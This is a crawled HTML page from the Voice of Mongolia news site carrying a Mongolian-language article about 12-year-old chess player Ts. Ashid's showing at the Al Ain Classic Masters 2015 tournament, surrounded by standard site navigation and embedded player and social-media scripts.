

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.vom.mn/mn/p/13075
body_size: 15284
content:
<!doctype html>
<!--[if lte IE 9]> <html class="lte-ie9" lang="en"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en"> <!--<![endif]-->
    <head>
        <meta charset="utf-8">   
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <!-- Remove Tap Highlight on Windows Phone IE -->
    <meta name="msapplication-tap-highlight" content="no"/>
                    <meta property="og:type" content="article" />
        <meta property="og:title" content="12 настай Ц.Ашид ОУ-ын өндөр зэрэглэлийн шатарчдын нээлттэй тэмцээнд амжилттай оролцлоо."/>
        <meta property="og:image" content="http://www.vom.mn/uploads/images/2016-01/b6e6817cd679c6bc7b1f09e8bdc08700_x3.jpg"/>
        <meta property="og:url" content="http://www.vom.mn/mn/p/13075"/>
        <meta property="og:description" content="12 настай Ц.Ашид ОУ-ын өндөр зэрэглэлийн шатарчдын нээлттэй тэмцээнд амжилттай оролцлоо."/>
        <meta property="og:locale" content="en_US" />
        <meta property="og:site_name" content="vom.mn" />
        <meta property="og:updated_time" content="2016-01-07 12:53:35" />
            <meta name="author" content="Ugalz">    
    <link rel="shortcut icon" type="image/x-icon" href="http://www.vom.mn/img/favicon-vom-32x32.gif" sizes="32x32">
    <link rel="shortcut icon" type="image/x-icon" href="http://www.vom.mn/img/favicon-vom-16x16.gif" sizes="16x16">

    <!-- UI-Kit v3.00.0beta -->
    <link rel="stylesheet" href="http://www.vom.mn/dist/css/uikit.v3.css" media="all" />
    <link rel="stylesheet" href="http://www.vom.mn/dist/css/uikit.theme.v3.css" media="all" />
    <!-- Vom Style -->
    <link rel="stylesheet" href="http://www.vom.mn/dist/css/vom.css" />
    <!-- Font-Awesome v4.7.0 -->
    <link rel="stylesheet" href="http://www.vom.mn/dist/css/font-awesome.css" />
    <!-- Google Material Icons -->
    <link rel="stylesheet" href="http://www.vom.mn/dist/icons/material-design-icons/material-icons.css" />
    <!-- Materialize CSS v0.97.8 -->
    <link rel="stylesheet" href="http://www.vom.mn/dist/css/materialize.css" />
    <!-- Owl Carousel CSS v2.20 -->
    <link rel="stylesheet" href="http://www.vom.mn/dist/css/owl.carousel.css" />
    <link rel="stylesheet" href="http://www.vom.mn/dist/css/owl.theme.default.css" />
    <link rel="stylesheet" href="http://www.vom.mn/dist/jwplayer-7.8.7/skins/seven.css" />
    <script src="http://www.vom.mn/dist/js/jquery.min.js"></script>
    <script src="http://www.vom.mn/dist/js/uikit.v3.js"></script>
    <script src="http://www.vom.mn/dist/js/ugalz_vom.js"></script>
    <script src="http://www.vom.mn/dist/js/materialize.js"></script>
    <script src="http://www.vom.mn/dist/js/owl.carousel.min.js"></script>
    <script src="http://www.vom.mn/dist/jwplayer-7.8.7/jwplayer.js"></script>
    <script>jwplayer.key="ZgUA/2tRBJI59NTVz77sJHawDAQza2nALWL7KbE0LuY=";</script>
        <script type="text/javascript" src="http://www.vom.mn/js-localization/localization.js"></script>
    <script type="text/javascript" src="http://www.vom.mn/js-localization/messages"></script>

    
    <script type="text/javascript">
        Lang.setLocale("mn");
    </script>
    </head>
    <body>
        <header class="vom-header">
    <!------------------ Topbar ------------------->
    <div class="uk-box-shadow-small vom-header-sub">
    <div class="uk-container uk-container-middle">
        <div class="uk-child-width-1-2@s uk-child-width-1-3@m" uk-grid>
            <div class="uk-visible@s">
                <i uk-icon="icon: calendar; ratio: 0.9" class="vom-header-icon" title="Today's date"></i>
                <span id="year" class="vom-header-date"></span>
                <i uk-icon="icon: clock; ratio: 0.8" class="vom-header-icon" title="It is now time"></i>
                <span id="date_time" class="vom-header-date"></span>
                <script type="text/javascript">window.onload = date_time('date_time');</script>
            </div>
            <div class="uk-visible@s uk-visible@m uk-text-right">
                <span class="vom-header-date">Биднийг дагаарай:</span>
                <a href="https://www.facebook.com/VoiceOfMongolia" uk-icon="icon: facebook; ratio: 0.8"></a>
                <a href="https://twitter.com/mongoliinradio" uk-icon="icon: twitter; ratio: 0.8"></a>
                <a href="" uk-icon="icon: google; ratio: 0.8"></a>
            </div>
            <div class="uk-text-right">
                <i uk-icon="icon: world; ratio: 0.8" class="vom-header-icon" title="Change language"></i>
                <span class="vom-header-date">Хэл солих:</span>
                <span class="uk-icon uk-icon-image" style="background-image: url(/dist/images/flags/16/mn.png);"></span>
                <span class="vom-header-date">
                    <a href="#change_lang" uk-toggle>
                        Mongolian (Cyrillic)
                    </a>
                </span>
                <a href="#change_lang" uk-toggle>
                    <span uk-icon="icon:chevron-down; ratio: 0.7"></span>
                </a>

                <!-- This is the modal -->
                <div id="change_lang" uk-modal="center:true; esc-close:true; bg-close:true">
                    <div class="uk-modal-dialog uk-modal-body uk-background-default">
                        <button class="uk-modal-close-default" type="button" uk-close></button>
                        <div class="uk-margin-medium-bottom">
                            <h4 class="uk-heading-bullet uk-heading-line"><span>Хэл солих:</span></h4>
                        </div>
                        <div class="uk-flex-center uk-flex-middle">
                            <ul class="uk-list">
                                                                    <li class="">
                                        <h4>
                                            <i class="flag-en"></i>
                                            <a class="uk-margin-small-left" href="http://www.vom.mn/en" rel="alternate" hreflang="en">
                                                English
                                            </a><span class="uk-text-small">(English)</span>
                                        </h4>
                                    </li>
                                                                    <li class="">
                                        <h4>
                                            <i class="flag-ja"></i>
                                            <a class="uk-margin-small-left" href="http://www.vom.mn/ja" rel="alternate" hreflang="ja">
                                                日本語
                                            </a><span class="uk-text-small">(Japanese)</span>
                                        </h4>
                                    </li>
                                                                    <li class="uk-background-muted uk-padding-small">
                                        <h4>
                                            <i class="flag-mn"></i>
                                            <a class="uk-margin-small-left" href="http://www.vom.mn/mn" rel="alternate" hreflang="mn">
                                                Монгол
                                            </a><span class="uk-text-small">(Mongolian (Cyrillic))</span>
                                        </h4>
                                    </li>
                                                                    <li class="">
                                        <h4>
                                            <i class="flag-ru"></i>
                                            <a class="uk-margin-small-left" href="http://www.vom.mn/ru" rel="alternate" hreflang="ru">
                                                Русский
                                            </a><span class="uk-text-small">(Russian)</span>
                                        </h4>
                                    </li>
                                                                    <li class="">
                                        <h4>
                                            <i class="flag-zh"></i>
                                            <a class="uk-margin-small-left" href="http://www.vom.mn/zh" rel="alternate" hreflang="zh">
                                                简体中文
                                            </a><span class="uk-text-small">(Chinese (Simplified))</span>
                                        </h4>
                                    </li>
                                                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>    <!------------------ Main header ------------------->
    <div class="uk-container uk-container-medium">
    <!-------------------- Desktop ---------------->
    <div uk-grid class="uk-grid-collapse uk-visible@s uk-visible@m uk-background-cover uk-background-center-right" style="height:120px;background-image: url(http://www.vom.mn/dist/images/header_blue.png);">
        <div class="uk-width-1-4@s uk-width-1-6@m uk-text-middle uk-inline">
            <a class="uk-position-center-left" href="http://www.vom.mn">
                <img src="http://www.vom.mn/dist/images/vom-logo.png" title="Voice of Mongolia" alt="vom" width="200">
            </a>
        </div>
        <div class="uk-width-3-4@s uk-width-5-6@m uk-inline">
            <div class="uk-position-bottom-right uk-margin-small-bottom">
                <div class="uk-text-left uk-padding-small-extra" style="background:rgba(15, 110, 205, 0.5); color: #fff;">
                        <span class="fa-stack fa-lg">
                            <i class="fa fa-square fa-stack-2x uk-text-primary"></i>
                            <i class="fa fa-podcast fa-stack-1x fa-inverse"></i>
                        </span>
                    <span class="uk-text-bold">Нэвтрүүлэг 22-01-2026</span>
                    <div class="uk-display-block scroll-left">
                        <span>Монгол</span>
                    </div>
                </div>
                <div id="header_player"></div>
                <script type="text/javaScript">
                    var playerInstance = jwplayer("header_player");
                    playerInstance.setup({
                        file: "http://www.vom.mn/uploads/audio/2026-01/2026_01_22-05_00_38.mp3",
                        skin: {name: "seven"},
                        abouttext: "Voice of Mongolia",
                        aboutlink: "http://entrust.dev/",
                        primary: "html5",
                        height: 30,
                        width: "400",
                        type: "mp3"
                    });
                </script>
            </div>
        </div>
    </div>
    <!-------------------- Tablet ---------------->
    <div class="uk-hidden@m uk-visible@s uk-background-contain uk-background-center-right" style="height:100px;background-image: url(http://www.vom.mn/dist/images/header-tablet.png);">
        <div class="uk-clearfix">
            <div class="uk-float-left uk-margin-top">
                <div class="">
                    <a class="" href="http://www.vom.mn">
                        <img src="http://www.vom.mn/dist/images/vom-logo.png" title="Voice of Mongolia" alt="vom" width="140">
                    </a>
                </div>
            </div>

            <div class="uk-float-right">
                <div class="uk-card uk-card-body">
                    <a href="#" uk-icon="icon: menu; ratio:1.8" uk-toggle="target: #offcanvas-slide;"></a>
                </div>
            </div>
        </div>
    </div>
    <!-------------------- Mobile ---------------->
    <div class="uk-hidden@s uk-background-contain uk-background-center-right" style="height:100px;background-image: url(http://www.vom.mn/dist/images/header-mobile.png);">
        <div class="uk-clearfix">
            <div class="uk-float-left uk-margin-top">
                <div class="">
                    <a class="" href="http://www.vom.mn">
                        <img src="http://www.vom.mn/dist/images/vom-logo.png" title="Voice of Mongolia" alt="vom" width="140">
                    </a>
                </div>
            </div>
            <div class="uk-float-right">
                <div class="uk-card uk-card-body">
                    <a href="#" uk-icon="icon: menu; ratio:1.8" uk-toggle="target: #offcanvas-slide;"></a>
                </div>
            </div>
        </div>
    </div>
</div></header>
<div class="vom-navbar uk-margin-bottom">
    <div class="uk-container uk-container-medium">
        <nav class="cl-effect-21 other-nav uk-navbar-container uk-visible@s uk-visible@m" uk-navbar>
            <div class=" nav-overlay uk-navbar-left">
                <a href="http://www.vom.mn" class="uk-icon-link" uk-icon="icon:home; ratio: 1"></a>
                                    <a href="http://www.vom.mn/mn/c/1">Улс төр</a>
                                    <a href="http://www.vom.mn/mn/c/2">Эдийн засаг</a>
                                    <a href="http://www.vom.mn/mn/c/3">Нийгэм</a>
                                    <a href="http://www.vom.mn/mn/c/4">Соёл уламжлал</a>
                                    <a href="http://www.vom.mn/mn/c/5">Спорт</a>
                                    <a href="http://www.vom.mn/mn/c/7">Байгаль</a>
                                    <a href="http://www.vom.mn/mn/c/42">Урлаг</a>
                                    <a href="http://www.vom.mn/mn/c/46">Түүх</a>
                                <a class="" href="http://www.vom.mn/broadcast">Нэвтрүүлэг</a>
                <div class="uk-inline">
                    <a href="#other" class="uk-icon-link" uk-icon="icon:chevron-down; ratio: 0.7">Бусад</a>
                    <div uk-drop="pos: bottom-justify;offset: 0; boundary: .other-nav; boundary-align: true">
                        <div class="uk-box-shadow-large" style="background: #1e87f0; padding: 10px;">
                            <nav class="cl-effect-6">
                                                                    <a href="http://www.vom.mn/mn/c/38"><span uk-icon="icon:triangle-right; ratio: 0.9"></span> Монголд үйлдвэрлэв</a>
                                                                    <a href="http://www.vom.mn/mn/c/56"><span uk-icon="icon:triangle-right; ratio: 0.9"></span> Холбоо барих</a>
                                                            </nav>
                        </div>
                    </div>
                </div>
            </div>
            <div class="nav-overlay uk-navbar-right">
                <a class="uk-navbar-toggle uk-link-reset" uk-toggle="target: .nav-overlay; animation: uk-animation-fade" href="#">
                    Хайх... <span uk-icon="icon: search; ratio:1.3"></span>
                </a>
            </div>
            <div class="nav-overlay uk-navbar-left uk-flex-1" hidden>
                <div class="uk-navbar-item uk-width-1-1 input-field" style="height: 58px">
                    <form class="uk-search uk-search-navbar uk-width-1-1" action="/search" method="GET">
                        <div class="md-input-wrapper">
                            <input name="search" type="text">
                            <label for="search">Хайх...</label>
                        </div>
                    </form>
                </div>
                <button class="uk-navbar-toggle" uk-toggle="target: .nav-overlay; animation: uk-animation-fade" href="#" type="button" uk-close></button>
            </div>
        </nav>
        <div id="offcanvas-slide" uk-offcanvas="overlay: true">
            <div class="uk-offcanvas-bar">
                <div class="uk-navbar-item uk-width-1-1 input-field" style="height: 58px">
                    <form class="uk-search uk-search-navbar uk-width-1-1">
                        <input id="search" type="text">
                        <label for="search">Хайх...</label>
                    </form>
                </div>
                <h3>Үндсэн цэс</h3>
                <ul class="uk-list uk-list-divider">
                    <li>
                        <a href="http://www.vom.mn"><span uk-icon="icon:chevron-right; ratio: 0.7"></span> Эхлэл</a>
                    </li>

                                                <li>
                            <a href="http://www.vom.mn/mn/c/1"><span uk-icon="icon:chevron-right; ratio: 0.7"></span> Улс төр</a>
                        </li>
                                                <li>
                            <a href="http://www.vom.mn/mn/c/2"><span uk-icon="icon:chevron-right; ratio: 0.7"></span> Эдийн засаг</a>
                        </li>
                                                <li>
                            <a href="http://www.vom.mn/mn/c/3"><span uk-icon="icon:chevron-right; ratio: 0.7"></span> Нийгэм</a>
                        </li>
                                                <li>
                            <a href="http://www.vom.mn/mn/c/4"><span uk-icon="icon:chevron-right; ratio: 0.7"></span> Соёл уламжлал</a>
                        </li>
                                                <li>
                            <a href="http://www.vom.mn/mn/c/5"><span uk-icon="icon:chevron-right; ratio: 0.7"></span> Спорт</a>
                        </li>
                                                <li>
                            <a href="http://www.vom.mn/mn/c/7"><span uk-icon="icon:chevron-right; ratio: 0.7"></span> Байгаль</a>
                        </li>
                                                <li>
                            <a href="http://www.vom.mn/mn/c/42"><span uk-icon="icon:chevron-right; ratio: 0.7"></span> Урлаг</a>
                        </li>
                                                <li>
                            <a href="http://www.vom.mn/mn/c/46"><span uk-icon="icon:chevron-right; ratio: 0.7"></span> Түүх</a>
                        </li>
                                            <li>
                        <a href="#" uk-toggle="target: #other-menu;"><span uk-icon="icon:chevron-right; ratio: 0.7"></span> Бусад <span uk-icon="icon:chevron-down; ratio: 0.7"></span></a>
                        <ul id="other-menu" class="toggle uk-margin-small-left" hidden>
                                                            <li class="uk-margin-small">
                                    <a href="http://www.vom.mn/mn/c/38"><span uk-icon="icon:triangle-right; ratio: 0.7"></span> Монголд үйлдвэрлэв</a>
                                </li>
                                                            <li class="uk-margin-small">
                                    <a href="http://www.vom.mn/mn/c/56"><span uk-icon="icon:triangle-right; ratio: 0.7"></span> Холбоо барих</a>
                                </li>
                                                    </ul>
                    </li>
                </ul>

                <button class="uk-button uk-button-default uk-offcanvas-close uk-width-1-1 uk-margin" type="button">Хаах</button>

            </div>
        </div>
    </div>
</div>

<!------------------ News Ticker ------------------>
<div class="uk-container uk-container-medium">
    <div class="breakingNews bn-bordernone uk-card-default uk-box-shadow-small uk-clearfix uk-margin-bottom" id="bn1">
        <div class="bn-title uk-float-left">
            <p class="">Шинэ мэдээ</p>
            <span></span>
        </div>
        <ul>
                            <li><a href="http://www.vom.mn/mn/p/54722">Давос хотноо Ерөнхий сайд Г.Занданшатар БНСУ-ын Худалдааны сайд Ё Хан Гүтэй уулзав</a>
                            <li><a href="http://www.vom.mn/mn/p/54721"> Давос хотноо Дэлхийн аялал жуулчлалын чуулга уулзалтын өндөр түвшний хуралдаан боллоо</a>
                            <li><a href="http://www.vom.mn/mn/p/54720">Цусны үүдэл эс шилжүүлэн суулгах эмчилгээг анх удаа амжилттай хийлээ</a>
                            <li><a href="http://www.vom.mn/mn/p/54719">“Монголоос Барокко ертөнц рүү” үзэсгэлэн нээлтээ хийлээ</a>
                            <li><a href="http://www.vom.mn/mn/p/54718">&quot;Чингис хаан&quot; үндэсний музейн гадаад дахь үзэсгэлэн </a>
                    </ul>
        <div class="bn-navi uk-float-right uk-display-inline-block">
            <div class="uk-clearfix">
                <span uk-icon="icon: chevron-left; ratio:1" class="arrow-left uk-float-left"></span>
                <span uk-icon="icon: chevron-right; ratio:1" class="arrow-right uk-float-right"></span>
            </div>
        </div>
    </div>
</div>
    <div class="uk-container uk-container-medium">
                <!------------------ News Show ------------------>
    <div class="uk-grid-small" uk-grid>
        <div class="uk-width-3-4@l uk-width-3-4@m">
            <div class="uk-card uk-card-default uk-card-body">
    <article class="uk-article">
        <h2 class="uk-article-title">12 настай Ц.Ашид ОУ-ын өндөр зэрэглэлийн шатарчдын нээлттэй тэмцээнд амжилттай оролцлоо.</h2>
        <hr>
        <div class="uk-text-meta vom-news-show-meta">
            
            <img class="uk-border-circle" src="http://www.vom.mn/uploads/images/2017-02/2017_02_23-03_45_45_x1.jpg" alt=""/>
            <span> Zambaga </span>
            <i uk-icon="icon: history; ratio: 1"></i>
            <span>2016-01-06 08:01</span>
                                                                                                        <div class="right">
                        <i uk-icon="icon: tag; ratio: 1" class="red-text"></i>
                        <a href="http://www.vom.mn/c/3" class="uk-button-text">Нийгэм</a>
                    </div>
                                                                                                                                                                                                                                        </div>

        <img src="http://www.vom.mn/uploads/images/2016-01/b6e6817cd679c6bc7b1f09e8bdc08700_x3.jpg"/>
        <p class="uk-text-lead">12 настай Ц.Ашид ОУ-ын өндөр зэрэглэлийн шатарчдын нээлттэй тэмцээнд амжилттай оролцлоо.</p>
        <p><p style="text-align: justify;"><span style="font-size: larger;"><span style="font-family: Arial;">&nbsp; &nbsp; Арабын Нэгдсэн Эмират улсын Ал Айн хотод болсон ОУ-ын өндөр зэрэглэлийн шатарчдын нээлттэй тэмцээнд манай тамирчин амжилттай оролцоод иржээ. Al Ain Classic - Masters 2015 хэмээх тус тэмцээнд нийт 31 орны 127 шатарчин оролцсоны 65 нь дэлхийн шилдэг их мастерууд байсан бөгөөд &ldquo;Зууны шатар&rdquo; клубын тамирчин, 12 настай Ц.Ашид урилгаар оролцож, амжилттай тоглосон байна.Ц.Ашид нь энэ удаагийн&nbsp; нээлттэй тэмцээнд Монгол улсаа төлөөлөн оролцсон цорын ганц шатарчин байсан юм. Тухайлбал, арван хоёрхон настай тэрбээр Франц улсын эмэгтэй Их мастер Safranska Anda -г хараар тоглон хожсон аж. Түүний энэхүү амжилтыг мялааж ОУ-ын супер Их мастер, Дэлхийн аваргын төлөөх халз тоглолт хийж байсан шатрын ертөнцийн акулуудын нэг Алексей Широв урмын үгээ хэлж, амжилт хүсэн зөвлөгөө өгсөн нь сонирхуулахаар зүйл боллоо. Сонирхуулахад, энэ оны дөрөвдүгээр сарын 5-15 хооронд Улаанбаатар хотод өсвөрийн шатарчдын Ази тивийн аварга шалгаруулах тэмцээн болох юм байна.</span></span></p></p>
        <div class="uk-grid-small uk-child-width-auto" uk-grid>
            <p>
                <span class="uk-text-primary">Үзсэн:</span>
                <span class="uk-badge">16236</span>
            </p>
            <div id="fb-root"></div>
<script>
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_EN/sdk.js#xfbml=1&version=v2.8&appId=291548914235876";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>
<div class="fb-like" data-href="" data-layout="button_count" data-action="like" data-size="small" data-show-faces="true" data-share="false"></div>
<!-- Your share button code -->
  <div class="fb-share-button" 
    data-href="" 
    data-layout="button_count">
  </div>
<div class="fb-save" data-uri="https://www.instagram.com/facebook/" data-size="small"></div>
<a class="twitter-share-button" style="width: 80px important;" href="https://twitter.com/share" data-text="12 настай Ц.Ашид ОУ-ын өндөр зэрэглэлийн шатарчдын нээлттэй тэмцээнд амжилттай оролцлоо." data-url=""> Tweet </a>
<style>
    .twitter-share-button { width: 75px !important; }
</style>
  <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>


<script>
    $('.fixed-action-btn').openFAB();
    $('.fixed-action-btn').closeFAB();
    $('.fixed-action-btn.toolbar').openToolbar();
    $('.fixed-action-btn.toolbar').closeToolbar();
</script>
<script>
    var popupSize = {
        width: 780,
        height: 550
    };
    $(document).on('click', '.social-buttons > li > a', function(e){
        var
            verticalPos = Math.floor(($(window).width() - popupSize.width) / 2),
            horisontalPos = Math.floor(($(window).height() - popupSize.height) / 2);
        var popup = window.open($(this).prop('href'), 'social',
            'width='+popupSize.width+',height='+popupSize.height+
            ',left='+verticalPos+',top='+horisontalPos+
            ',location=0,menubar=0,toolbar=0,status=0,scrollbars=1,resizable=1');
        if (popup) {
            popup.focus();
            e.preventDefault();
        }
    });
</script>        </div>
    </article>
</div>        </div>
        <div class="uk-width-1-4@l uk-width-1-4@m uk-width-1-1@s">
            <div class="uk-card uk-card-default uk-card-small uk-card-body">
    <ul class="uk-child-width-expand header-most" uk-tab>
        <li><a href="#" uk-icon="icon: history" title="Сүүлд нэмэгдсэн" uk-tooltip></a></li>
        <li><a href="#" uk-icon="icon: bolt" title="Их үзсэн" uk-tooltip></a></li>
        
    </ul>
    <ul class="uk-switcher uk-overflow-auto card-most-show-height">
        <li>
            <ul class="uk-list uk-list-divider">
                                    <li>
                        <div class="uk-grid-collapse" uk-grid>
                            <div class="uk-width-2-5">
                                <a href="http://www.vom.mn/mn/p/54722">
                                    <div class="uk-background-cover" style="height: 100px;background: url(http://www.vom.mn/uploads/images/2026-01/2026_01_21-11_55_39_x1.jpg) no-repeat;">
                                    </div>
                                </a>
                            </div>
                            <div class="uk-width-3-5" style="padding-left: 10px;">
                                <a href="http://www.vom.mn/mn/p/54722" class="vom-cat-title-link">
                                                                            <span>Давос хотноо Ерөнхий сайд Г.Занданшатар БНСУ-ын Худалдааны ...</span>
                                                                    </a>
                                <div class="uk-text-meta uk-margin-small-top">
                                    <i uk-icon="icon: history; ratio: 0.6" class="red-text"></i>
                                    <span class="red-text">2026-01-21</span>
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="uk-grid-collapse" uk-grid>
                            <div class="uk-width-2-5">
                                <a href="http://www.vom.mn/mn/p/54721">
                                    <div class="uk-background-cover" style="height: 100px;background: url(http://www.vom.mn/uploads/images/2026-01/2026_01_21-11_53_37_x1.png) no-repeat;">
                                    </div>
                                </a>
                            </div>
                            <div class="uk-width-3-5" style="padding-left: 10px;">
                                <a href="http://www.vom.mn/mn/p/54721" class="vom-cat-title-link">
                                                                            <span> Давос хотноо Дэлхийн аялал жуулчлалын чуулга уулзалтын өнд...</span>
                                                                    </a>
                                <div class="uk-text-meta uk-margin-small-top">
                                    <i uk-icon="icon: history; ratio: 0.6" class="red-text"></i>
                                    <span class="red-text">2026-01-21</span>
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="uk-grid-collapse" uk-grid>
                            <div class="uk-width-2-5">
                                <a href="http://www.vom.mn/mn/p/54720">
                                    <div class="uk-background-cover" style="height: 100px;background: url(http://www.vom.mn/uploads/images/2026-01/2026_01_21-11_51_14_x1.jpeg) no-repeat;">
                                    </div>
                                </a>
                            </div>
                            <div class="uk-width-3-5" style="padding-left: 10px;">
                                <a href="http://www.vom.mn/mn/p/54720" class="vom-cat-title-link">
                                                                            <span>Цусны үүдэл эс шилжүүлэн суулгах эмчилгээг анх удаа амжилтт...</span>
                                                                    </a>
                                <div class="uk-text-meta uk-margin-small-top">
                                    <i uk-icon="icon: history; ratio: 0.6" class="red-text"></i>
                                    <span class="red-text">2026-01-21</span>
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="uk-grid-collapse" uk-grid>
                            <div class="uk-width-2-5">
                                <a href="http://www.vom.mn/mn/p/54719">
                                    <div class="uk-background-cover" style="height: 100px;background: url(http://www.vom.mn/uploads/images/2026-01/2026_01_21-11_48_55_x1.jpg) no-repeat;">
                                    </div>
                                </a>
                            </div>
                            <div class="uk-width-3-5" style="padding-left: 10px;">
                                <a href="http://www.vom.mn/mn/p/54719" class="vom-cat-title-link">
                                                                            <span>“Монголоос Барокко ертөнц рүү” үзэсгэлэн нээлтээ хийлээ...</span>
                                                                    </a>
                                <div class="uk-text-meta uk-margin-small-top">
                                    <i uk-icon="icon: history; ratio: 0.6" class="red-text"></i>
                                    <span class="red-text">2026-01-21</span>
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="uk-grid-collapse" uk-grid>
                            <div class="uk-width-2-5">
                                <a href="http://www.vom.mn/mn/p/54718">
                                    <div class="uk-background-cover" style="height: 100px;background: url(http://www.vom.mn/uploads/images/2026-01/2026_01_21-11_46_32_x1.jpeg) no-repeat;">
                                    </div>
                                </a>
                            </div>
                            <div class="uk-width-3-5" style="padding-left: 10px;">
                                <a href="http://www.vom.mn/mn/p/54718" class="vom-cat-title-link">
                                                                            <span>&quot;Чингис хаан&quot; үндэсний музейн гадаад дахь үзэсгэлэн ...</span>
                                                                    </a>
                                <div class="uk-text-meta uk-margin-small-top">
                                    <i uk-icon="icon: history; ratio: 0.6" class="red-text"></i>
                                    <span class="red-text">2026-01-21</span>
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="uk-grid-collapse" uk-grid>
                            <div class="uk-width-2-5">
                                <a href="http://www.vom.mn/mn/p/54717">
                                    <div class="uk-background-cover" style="height: 100px;background: url(http://www.vom.mn/uploads/images/2026-01/2026_01_21-11_41_35_x1.jpeg) no-repeat;">
                                    </div>
                                </a>
                            </div>
                            <div class="uk-width-3-5" style="padding-left: 10px;">
                                <a href="http://www.vom.mn/mn/p/54717" class="vom-cat-title-link">
                                                                            <span>Хэйболын дэлхийн аварга боллоо</span>
                                                                    </a>
                                <div class="uk-text-meta uk-margin-small-top">
                                    <i uk-icon="icon: history; ratio: 0.6" class="red-text"></i>
                                    <span class="red-text">2026-01-21</span>
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="uk-grid-collapse" uk-grid>
                            <div class="uk-width-2-5">
                                <a href="http://www.vom.mn/mn/p/54682">
                                    <div class="uk-background-cover" style="height: 100px;background: url(http://www.vom.mn/uploads/images/2026-01/2026_01_12-02_09_04_x1.jpg) no-repeat;">
                                    </div>
                                </a>
                            </div>
                            <div class="uk-width-3-5" style="padding-left: 10px;">
                                <a href="http://www.vom.mn/mn/p/54682" class="vom-cat-title-link">
                                                                            <span>МУГТ Э.Халиунболд “Дакар Ралли-2026” уралдааны шилдэг таван...</span>
                                                                    </a>
                                <div class="uk-text-meta uk-margin-small-top">
                                    <i uk-icon="icon: history; ratio: 0.6" class="red-text"></i>
                                    <span class="red-text">2026-01-12</span>
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="uk-grid-collapse" uk-grid>
                            <div class="uk-width-2-5">
                                <a href="http://www.vom.mn/mn/p/54681">
                                    <div class="uk-background-cover" style="height: 100px;background: url(http://www.vom.mn/uploads/images/2026-01/2026_01_12-02_01_54_x1.jpg) no-repeat;">
                                    </div>
                                </a>
                            </div>
                            <div class="uk-width-3-5" style="padding-left: 10px;">
                                <a href="http://www.vom.mn/mn/p/54681" class="vom-cat-title-link">
                                                                            <span>Монголын 15 жудоч Парисын Их Дуулгад хүч үзнэ...</span>
                                                                    </a>
                                <div class="uk-text-meta uk-margin-small-top">
                                    <i uk-icon="icon: history; ratio: 0.6" class="red-text"></i>
                                    <span class="red-text">2026-01-12</span>
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="uk-grid-collapse" uk-grid>
                            <div class="uk-width-2-5">
                                <a href="http://www.vom.mn/mn/p/54680">
                                    <div class="uk-background-cover" style="height: 100px;background: url(http://www.vom.mn/uploads/images/2026-01/2026_01_12-01_57_38_x1.jpg) no-repeat;">
                                    </div>
                                </a>
                            </div>
                            <div class="uk-width-3-5" style="padding-left: 10px;">
                                <a href="http://www.vom.mn/mn/p/54680" class="vom-cat-title-link">
                                                                            <span>Нийслэлийн сурагчид “Сүү” хөтөлбөрт хамрагдана...</span>
